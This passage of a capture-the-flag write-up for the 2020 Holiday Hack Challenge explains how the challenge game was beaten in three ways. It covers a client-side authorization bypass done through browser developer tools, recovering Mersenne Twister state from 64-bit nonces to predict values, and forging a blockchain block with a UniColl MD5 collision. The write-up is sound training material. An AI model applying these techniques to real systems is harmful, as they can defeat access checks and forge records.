Since Santa is able to use the fingerprint sensor the regular way, it’s best to attempt this challenge playing as your own awesome KringleCon-character. I used the Chrome browser to tackle this challenge, so the answers are given in that context. However, Firefox or any other browser with developer tools will do great.
Solution 1 (Easy)
Open the Santavator and inspect the button of Santa’s Office using the developer tools. This is the button having class btn3 and is linked to attribute data-floor=”3”. Make sure one other button except Santa’s Office and the one you’re on is currently powered (see the special item locations for more info on that). You’ll recognize a powered button by an additional class powered. Change the value of the data-floor attribute of that other powered button to 3 and click the button. This lands you in Santa’s Office.
Solution 2
For this solution, the button to Santa’s Office should be powered. Open the Santavator and click the button to Santa’s Office to make the fingerprint scanner appear. Inspect the fingerprint scanner button using the developer tools. In the HTML-code, this is a div-tag with class print-cover open. In the “Elements”-tab source, click on the div-tag. We want to see what happens when we click the fingerprint button, so in the window on the right, open the “Event Listeners” tab and expand the “click” section. See that the handler for div.print-cover.open is implemented in app.js on line 353. Click on the link “app.js:353” to open the source file on that specific line.
Indeed, line 353 of app.js defines a click-EventListener, but check out the code-block from line 354 on. If the button is powered and hasToken(‘besanta’), make an ajax call to proceed to floor 3 (Santa’s floor). The button is already powered, so we need to know what hasToken() does. Set a breakpoint in the source-code by clicking the number 354 in the margin, clicking the blue-edged block in front of hasToken and then unchecking the blue block in front of the if:

Now click the fingerprint scanner in the Santavator and notice our breakpoint hits. In the developer tool’s right window, click the button with the icon that looks like an arrow pointing downwards to a dot. This will step into the next function call. We now end up on line 55 of the same file and see the declaration of hasToken. It returns true if the tokens array contains the given name-variable; in our case “besanta” should be present. Continue the code execution by clicking the blue play-button.
Click the Fingerprint scanner again so the breakpoint hits again. This time, on the window on the right side of the developer tools, expand the “Scope” and then “Script” sections and scroll down to the ‘tokens’-variable. Expand the tokens array and double-click one of the existing values to modify it into “besanta” (including the quotes). Now continue code execution. This takes the Santavator to Santa’s Office.
As soon as we arrive in Santa’s Office with our custom character, the Objective is completed.
Objective 10 completed by entering Santa's Office
11a) Naughty/Nice List with Blockchain Investigation Part 1
Difficulty:
Even though the chunk of the blockchain that you have ends with block 129996, can you predict the nonce for block 130000? Talk to Tangle Coalbox in the Speaker UNpreparedness Room for tips on prediction and Tinsel Upatree for more tips and tools. (Enter just the 16-character hex value of the nonce).
This objective can only be completed as Santa, since the blockchain.dat file is blocked for anybody but Santa (unless you have the direct link). After completing the Snowball terminal, Tangle Coalbox gives a hint for this objective. Apparently Jack Frost cheated the Naughty/Nice list by modifying its blockchain, but the blockchain still checks out. There’s a great a talk from Prof. Petabyte about the naughty/nice blockchain and its structure. Tangle Coalbox’s full dialogue can be read here, and here is Tinsel Upatree’s full dialogue.
The goal for the first part of the blockchain investigation (11a) is to predict the nonce for block 130000.
Resources
Blockchain education pack: OfficialNaughtyNiceBlockchainEducationPack.zip
The Naughty/Nice blockchain: Blockchain.dat
Investigation
Let’s take a look at the information provided by the challenge. The blockchain education pack contains a great docker environment with all dependencies required to investigate the blockchain. The pack also contains a naughty_nice.py with well documented Block and Chain classes that perform the basic operations on the blockchain.
The blockchain data itself can be found on Santa’s desk in his office.
I wrote a small python script to play around with the code, the blockchain data, see the contents of the chain and what a typical block looks like. The script output can be found here. Not very exciting, but it contains all the information we need:
- The nonce is a 64-bit integer
- The part of the blockchain we have contains 1548 blocks
- The last block index we have is 129996. This means we would need to predict 4 nonces to find the answer.
Working with 64-bit integers
The best preparation for this objective was finishing the Snowball terminal because it required us to predict a random integer given 624 previously generated 32-bit random integers. For this explanation I’ll build on the knowledge from the Snowball terminal. Objective 11a is very similar with a small twist: the mt19937 implementation only takes 32-bit numbers, while we need to predict a 64-bit random integer this time. There are two ways to solve this difference:
- Modify the mt19937 code so it can handle 64-bit integers
- Regard the 64-bit random number as a concatenation of two 32-bit random integers and untemper each individual 32-bit integer
I went with the second approach.
As the figure below shows, A 64-bit integer can be split in a most-significant (MSB or high-order) and a least-significant (LSB or low-order) part. Each of these parts are 32-bit integers. Read this article for more information on this.

Splitting integers in python is a matter of shifting and masking:
def split_64into32(num64):
    high = num64 >> 32
    low = num64 & 0xFFFFFFFF
    return low, high
The >> 32 action shifts the high-order bits 32 positions to the right. The LSB will be filled with the bits from the MSB and the MSB-part is filled with zeros. Executing this action on the example in Figure 10 will produce 0x00000000AAAABBBB, or 0xAAAABBBB.
Using the bitwise AND-operator & with 0xFFFFFFFF on the LSB will single-out the 32 low-order bits and set all other bits to zero.
While we’re at it, joining them back together can be done like this:
def join_32into64(low, high):
    return high << 32 | low
The << 32 action shifts the high-parameter 32 positions to the left, making this 32-bit integer the MSB of the resulting 64-bit integer. Executing the bitwise OR-operator | with the low-parameter, makes the 32-bit integer from the low parameter the LSB of the resulting 64-bit integer.
Untempering the nonces
We need at least 624 generated random integers to start predicting new integers. The nonces we want to predict are 64-bit integers, essentially consisting of two 32-bit integers. This means that in order to get 624 random 32-bit integers, we only need 312 nonces. After that, in the prediction-phase, we need to predict (extract) eight 32-bit integers and join them together to construct the four 64-bit nonces of which the last one will be the answer to this objective.
We need to untemper the nonces of the last 312 blocks of the chain to start predicting the nonces of the following blocks up to block 130000. I made a python script for this and the full source-code can be found as objective_11a.py in my GitHub Repository. The code is well documented so I won’t go into the line-by-line details of the implementation in this write-up. In pseudo-code the implementation looks like this:
Load the blockchain
for each block in the last 312 blocks of the chain:
    split block.nonce into a high and low
    untemper(low)
    untemper(high)
It is important to first untemper the low-order part and then the high-order part of the nonce!
Predicting the nonces
Now the last 312 64-bit nonces are untempered, predicting the nonces in pseudo-code looks like this (again, the full source-code can be found here):
Do as many times until block 130000 is reached:
    low = mt19937.extract_number()
    high = mt19937.extract_number()
    nonce = join_32bit_integers_into_64bit(low, high)
    Display the predicted nonce
It is important to note that the first extracted number is the low-order part of the nonce and the second number the high-order part. Because the last index in the blockchain is 129996, this loop is executed 4 times until the nonce for block 130000 is found.
The output of my code looked like this:
<…snip…>
Untempered nonce for block 129996: 0xeb806dad1ad54826
Nonce for index 129997 is predicted as 0xb744baba65ed6fce
Nonce for index 129998 is predicted as 0x1866abd00f13aed
Nonce for index 129999 is predicted as 0x844f6b07bd9403e4
Nonce for index 130000 is predicted as 0x57066318f32f729d <<<<-- ANSWER
The 16-character hex value of the nonce we’re looking for is 57066318f32f729d.
Objective 11a Answer: 57066318f32f729d
11b) Naughty/Nice List with Blockchain Investigation Part 2
Difficulty:
The SHA256 of Jack's altered block is: 58a3b9335a6ceb0234c12d35a0564c4e f0e90152d0eb2ce2082383b38028a90f. If you're clever, you can recreate the original version of that block by changing the values of only 4 bytes. Once you've recreated the original block, what is the SHA256 of that block?
This objective is a follow-up of part 1, and can only be completed as Santa, because of the blockchain.dat file restricted access for anybody but Santa (unless you have the direct link). The hint givers are the same as in part 1. Tangle Coalbox (full dialogue here) gives a hint after the Snowball terminal and Tinsel Upatree (full dialogue here) provides a hint when you talk to the elf as Santa. They both give great directions for this objective:
- If you have control over the bytes in a file, it’s easy to create MD5 hash collisions.
- Apparently Jack changed 4 bytes in a block AND the document attached to it that changed everything about it. The block’s hash did not change by this modification.
- A link is given to the slide deck of Ange Albertini’s workshop on Hash collision exploitation.
- There’s a talk from Prof. Petabyte about the blockchain, its structure and why MD5 is still used.
Note: I found a video of the presentation of Ange Albertini’s workshop. Even though the slide deck was quite self-explanatory, the video helped me to get some extra insight on the more advanced slides. Loved it, very interesting stuff!
Resources
Blockchain education pack: OfficialNaughtyNiceBlockchainEducationPack.zip
The Naughty/Nice blockchain: Blockchain.dat
The goal
During the execution of objective 11a we got familiar with the blockchain. This time we need to find the block that was altered by Jack Frost and modify 4 bytes in it that will completely change everything about it without changing the MD5 hash of the block.
Finding the altered block
Finding the block that was altered by Jack Frost should not be difficult since the SHA256 hash of that block was provided in the objective description. I wrote a small routine for that. The source-code of the script I wrote to solve this challenge can be found as objective_11b.py in my GitHub repository. I won’t go into the line-by-line details for finding the altered block in this writeup, but the pseudo-code roughly looks like this:
Load the blockchain
for each block in the blockchain:
    calculate the SHA256 hash of the block
    If the hash matches the one we’re looking for:
        save the block to a file
        stop the loop
Running this code will point to the block on chain index 129459 as the altered one.
Investigating the altered block
Now we found the block Jack Frost modified, let’s see what it looks like. My script for this objective displays the block data and writes all block documents to disk. This leads to some interesting findings about the block:
- Its Sign is set to 1 (Nice).
- It has a massive score of 4294967295, the maximum value for a 32-bit unsigned integer. As a reference, the maximum score of any of the other blocks is 280.
- The PID (ID number of the naughty/nice individual) is 77777, which is the only occurrence of this PID in the blockchain segment we have.
- The RID (ID number of the reporting elf) is 527. After reading all documents in blocks reported by this RID, we find out this belongs to Shinny Upatree.
- It has 2 documents, a binary blob and a PDF.
With this information, we can start looking for clues of potential modifications Jack Frost has made to this block.
Very Nice
One apparent change Jack Frost has made to the block, is to modify the Sign value from 0 (naughty) to 1 (nice). Change the value back to 0 and save the block to a file. Compare the file to the one before this modification and notice that the value of byte 73 changed from 0x31 (1, i.e. naughty) to 0x30 (0, i.e. nice). By changing 1 byte, Jack Frost modified his incident report from naughty to nice.
Investigating the PDF
Open the PDF document. I used the Chrome-browser to open the document, because Acrobat was not able to read it properly. The document describes 4 very positive testimonials of some of the most famous fantasy characters. It ends with a note by Shinny Upatree that Jack Frost should be awarded a huge number of Naughty/Nice points. Knowing what we’ve learned of Jack Frost from earlier objectives and terminals, this seems a bit odd.
Reading Ange Albertini’s slide deck carefully, notice slide 194. This slide gives a clue about modifying the root of the document’s page tree. Open the PDF in a hex-editor and see the following text at the start of the PDF contents:
<</Type/Catalog/_Go_Away/Santa/Pages 2 0 R
modify “/pages 2“ to “/pages 3“ and save the PDF:
<</Type/Catalog/_Go_Away/Santa/Pages 3 0 R
Now open the modified PDF document (in a browser) and notice that by changing 1 byte of the document, the contents completely changed. Its modified content describes several very bad testimonials, one from an Australian Zookeeper (that can only be read with an Australian accent). The text also gives an explanation how Jack Frost got the opportunity to make his modification to the blockchain; poor Shinny Upatree!
UniColliding hashes
So far we’ve discovered that by modifying 2 bytes in the block, we were able to change the contents of the incident report it represents quite drastically:
- Change the sign from 1 to 0 (nice to naughty)
- Modify the root of the PDF document’s page tree from 2 to 3.
However, the objective’s text mentioned Jack Frost changed 4 bytes. Also, the MD5 hash after modifying these bytes is still different than the original block. We still need to modify 2 bytes somewhere in the block so that its MD5 hash is identical to the hash of the original block.
The key of this modification can be found in slide 109 of Ange Albertini’s slide deck. In this slide he explains the output of an example of a fast identical-prefix collision attack called UniColl. The example in this slide (also depicted in Figure 11) shows that it’s possible to create a collision by modifying the value of:
- the 10th character of the prefix to += 1 (change
ytoz) and - the 10th character of the second block to -= 1 (change
8to7).
The resulting collision blocks have the same MD5 hash. Another similar example is given here.

Analyzing the raw altered block data
Let’s assume Jack Frost applied the UniColl concept to modify the 2 bytes in the naughty/nice block. What other 2 bytes would he have changed to make the MD5 hashes match? Take a look at the raw data of the naughty/nice block Jack modified. This was saved to the file altered_block.dat during the execution of objective_11b.py:

Each row in the figure above is 64 bytes long (to align with the MD5 block size of 64 bytes). Cross-referencing the altered block’s properties and document data with the raw data, we’re able to easily identify the relevant block data types in the raw data. We can see the location of the Sign byte (10th character in block 2), the bin-document and the PDF. Since for UniColl the 10th character of each 64-bytes block is important, I marked the 10th character in each block as well. Interestingly enough we see that all bytes we modified are the 10th character in their 64-byte block! The sign value is stored as the 10th character of block 2 and the ‘Pages’-value is stored in the 10th character of block 5.
Like in the UniColl example in slide 109 of the given slide deck, incrementing the value of a byte in one block, while decrementing the value of a byte in another block may lead to an MD5 collision (and obviously vice-versa).
Let’s take a look at the hexadecimal values of the same data with the 10th character marked and using the same coloring to mark the data types:

With the exact hexadecimal value of each byte, it’s easier to note the values of the bytes we need to change to revert Jack Frost’s block alterations:
- the Sign of the naughty/nice block will decrease from 1 to 0 (
0x31to0x30). - to compensate for this change, the 10th byte of block 3 should be incremented from
0xD6to0xD7. Fortunately this byte lies in a piece of the block we control: the data of the bin-document. Even more specific: the 54th byte of the bin-document. - the Pages value will increase from 2 to 3 (
0x32to0x33). Note that this byte is the 64th byte of the PDF-document. - to compensate for this change, the 10th character of block 3 should be decremented from
0x1Cto0x1B. Also this modification is done in a part of the data we control: the 128th byte of the PDF-document.
Reverting Jack Frost’s changes
With the exact knowledge on which bytes to change how, and the block exported to a file, we could easily use a hex-editor to modify the block and calculate the SHA256 value of the file after these modifications. However, I’ve chosen to extend the python script objective_11b.py because it makes these steps a little more visual.
Modifications successful, MD5 hashes match
The SHA256 of the original block is:
	fff054f33c2134e0230efb29dad515064ac97aa8c68d33c58c01213a0d408afb
Objective 11b Answer: fff054f33c2134e0230efb29dad515064ac97aa8c68d33c58c01213a0d408afb
Sidequest: Santa's portrait
The portrait in the hallway was given a little too much attention by Santa and Jack Frost, so I decided to investigate it. First I used error level analysis (tool: Forensically) on the portrait which made small regions stand out:

Then I zoomed in on these regions in the normal portrait to find all 21 letters that make the sentence “Now I shall be out of sight”:

Epilogue
After completing objective 11b move to the balcony. If you’re still Santa, Eve Snowshoes will ask you to find the person who fixed the Naughty-Nice blockchain. In that case, switch back to your normal character and return to the balcony.
When entering the balcony as yourself, Eve Snowshoes, Santa and Jack Frost are all present. Talk to them to hear some final words. Eve congratulates you for solving the naughty-nice blockchain, Santa thanks you for a job well done and foiling Jack’s foul plot. He also mentions the magical portrait was sent by Jack Frost so he could become Santa and destroy the holidays. Jack Frost is less happy and tells you they’re going to put him in jail for his deeds.
Closing comments
This year’s Holiday Hack Challenge again was an amazing experience. I had a blast working on the objectives and learnt a lot. This year I also participated more on Discord and was thrilled to see a friendly and nice community. I met some great people there and was able to help a few other people on their way as well.
For the first time I was able to play the game with my 5-year-old daughter who absolutely loved walking around as Santa and was so proud of her dad when he repaired Santa’s sleigh. With the entire lockdown happening in our country I did not expect to have the time to finish the challenges, let alone create this writeup. Thanks to my wife and daughter for their support!
Big kudo's to Ed Skoudis, Joshua Wright, Chris Elgee, Evan Booth and their entire team for organizing and creating this year's edition. The entire event is such an inspiration and it’s incredible that they seem to outdo themselves each year. Thanks to the speakers of KringleCon for their interesting talks and hints. See you next year!